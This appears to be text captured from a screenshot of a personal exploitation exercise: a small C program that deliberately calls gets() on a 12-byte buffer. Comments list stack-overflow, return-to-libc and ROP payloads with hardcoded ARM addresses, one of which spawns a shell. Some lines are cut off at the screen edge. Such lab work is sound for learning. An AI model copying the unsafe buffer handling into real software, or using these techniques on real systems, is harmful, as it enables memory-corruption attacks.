 *C:\Users\mandar_cet\Desktop\ARM\IOS hacking\exploit.c - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
exploit.c test.py
18 {
19 char buff[12];
20 gets(buff);
21 }
22
23 int main(int argc , char **argv)
24 {
25 vuln(argv[1]);
26 printf("This is the normal flow\n");
27 abort();
28
29 return 0;
30 }
31
32 /*
33
34 // Regular Stack Overflow exploit
35 printf "AAAABBBBCCCCDDDDEEEE\x9c\x2e\x00\x00" | exploit --- access donut
36
37 // Retn To LibC Functions exit and system works
38 printf "AAAABBBBCCCCDDDDEEEE\xd1\xd9\xc3\x37" | exploit -- retn to libC exit (works with Thumb assembly so need to add 1 to the actual address which was 37ae
39 printf "ls -ltr;CCCCDDDDEEEE\x15\x98\xc4\x37" | exploit -- retn to libC system (works with Thumb assembly so need to add 1 to the actual address which was 37
40 printf "sh;#BBBBCCCCDDDDEEEE\x15\x88\xd9\x37" | exploit
41
42
43 // ROP and Retn to LibC and regular stack overflow
44 printf "AAAABBBBCCCCDDDDEEEE\x71\x09\xd9\x37BBBBCCCCDDDDEEEE\xd1\xc9\xd8\x37" | exploit --- 37d90970 (address of pop from vsprintf) 0x37d8c9d0 (address of exi
45 printf "ls -ltt;CCCCDDDDEEEE\x71\x09\xd9\x37BBBBCCCCDDDDEEEE\x9c\x2e\x00\x00" | exploit --- 37d90970 (address of pop from vsprintf) 0x37d8c9d0 (address of don
46 printf "AAAABBBBCCCCDDDDEEEE\xa7\x89\xd9\x37BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBXXXXCCCCDDDDXXXXHHHH\xd1\xc9\xd8\x37HHH
47 (address of pop from system at end) 0x37d8c9d0 (address of exit) -- ROP
48 printf "ls;#BBBBCCCCDDDDEEEE\xa7\x89\xd9\x37BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBXXXXCCCCDDDDXXXXHHHH\x9c\x2e\x00\x00" |
49 (address of pop from system at end) 0x37d8c9d0 (address of donut) -- ROP
50
C source file length : 2174 lines : 60 Ln : 39 Col : 38 Sel : 1 | 0 UNIX ANSI as UTF-8 INS
4:07 PM
12/19/2013